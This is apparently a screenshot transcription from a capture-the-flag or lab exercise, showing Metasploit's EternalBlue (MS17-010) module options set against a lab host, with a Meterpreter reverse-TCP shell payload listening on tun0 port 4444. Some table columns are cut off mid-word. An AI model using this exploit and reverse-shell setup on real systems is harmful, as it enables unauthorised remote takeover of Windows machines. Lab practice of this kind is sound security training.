 msf6 exploit(windows/smb/ms17_010_eternalblue) > options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 10.10.10.182 yes The target host(s)
RPORT 445 yes The target port (
SMBDomain cascade.local no (Optional) The Win
dard 7 target mach
SMBPass no (Optional) The pas
SMBUser no (Optional) The use
VERIFY_ARCH true yes Check if remote ar
7 target machines
VERIFY_TARGET true yes Check if remote OS
machines.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepte
LHOST tun0 yes The listen address (an
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Target